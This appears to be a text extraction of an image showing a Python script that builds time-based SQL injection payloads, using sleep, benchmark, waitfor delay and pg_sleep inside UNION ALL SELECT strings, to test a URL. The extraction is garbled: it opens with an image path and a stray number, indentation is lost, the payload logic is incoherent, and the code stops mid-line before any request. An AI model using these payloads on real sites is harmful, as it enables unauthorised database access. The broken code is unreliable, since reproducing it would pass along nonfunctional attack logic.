 import requests
5
import re
import time
def test_sql_injection(url):
# Define a list of common database query keywords to use in the UNION SELECT attack
query_keywords = ['SELECT', 'FROM', 'WHERE', 'JOIN', 'LIMIT']
# Define a list of time delay functions to use in the attack
time_functions = ['sleep', 'benchmark', 'waitfor delay', 'pg_sleep']
# Add a single quote to the end of the URL to test for SQL injection
url_injection = url + "'"
# Loop over the query keywords and time delay functions to create a time-based payload
for keyword in query_keywords:
for function in time_functions:
# Use the non-existent_table to ensure that the query returns a single row
payload = f"' UNION ALL SELECT {keyword}, CASE WHEN ({function}(10)) THEN 'a' ELSE 'b' END FROM information_sch
# Make an HTTP GET request with the injection and payload